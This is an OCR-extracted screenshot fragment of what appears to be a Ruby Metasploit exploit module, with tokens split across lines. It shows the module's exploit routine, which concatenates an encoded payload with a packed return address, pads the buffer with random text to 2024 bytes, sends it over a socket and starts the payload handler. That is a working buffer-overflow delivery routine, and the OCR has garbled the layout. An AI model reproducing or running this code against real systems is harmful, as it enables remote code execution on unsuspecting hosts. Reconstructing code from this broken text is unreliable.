
end
return
Exploit
:
:
CheckCode
:
:
Safe
end
def
 exploit

		connect

		sploit 
=
  payload
.
encoded 
+
[
target
.
ret
]
.
pack
(
'V'
)
		sploit 
<
<
rand_text_alpha_upper
(
2024
-
payload
.
encoded
.
length
)
+
"\r\n"
print_status
(
"Trying target 
#
{
target
.
name
}
..."
)
		sock
.
put
(
sploit
)
		handler

		disconnect
